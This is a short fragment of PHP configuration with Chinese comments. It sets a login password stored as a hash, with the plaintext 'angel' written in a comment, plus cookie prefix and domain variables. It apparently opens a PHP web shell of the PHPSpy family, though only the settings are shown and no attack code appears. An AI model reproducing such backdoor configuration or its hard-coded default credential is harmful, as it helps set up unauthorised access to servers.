 /*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';